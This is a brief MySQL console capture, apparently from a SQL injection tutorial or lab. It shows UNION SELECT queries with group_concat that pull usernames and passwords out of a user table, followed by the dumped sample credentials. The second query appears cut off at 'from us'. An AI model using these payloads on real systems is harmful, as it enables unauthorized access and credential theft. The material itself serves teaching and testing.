 mysql>  select * from article where id=-1 union select 1,2,(select group_concat(username,password) from use
r),4;
+----+-------+-------------------------------------------------------------+------+
| id | title | content                                                     | uid  |
+----+-------+-------------------------------------------------------------+------+
|  1 | 2     | moon123456,moonsec456789,xiaoming123456,xiaohongxiaohong123 |    4 |
+----+-------+-------------------------------------------------------------+------+
1 row in set (0.00 sec)
mysql> mysql>  select * from article where id=-1 union select 1,2,group_concat(username,password),4 from us
+----+-------+-------------------------------------------------------------+------+
| id | title | content                                                     | uid  |
+----+-------+-------------------------------------------------------------+------+
|  1 | 2     | moon123456,moonsec456789,xiaoming123456,xiaohongxiaohong123 |    4 |
+----+-------+-------------------------------------------------------------+------+
1 row in set (0.00 sec)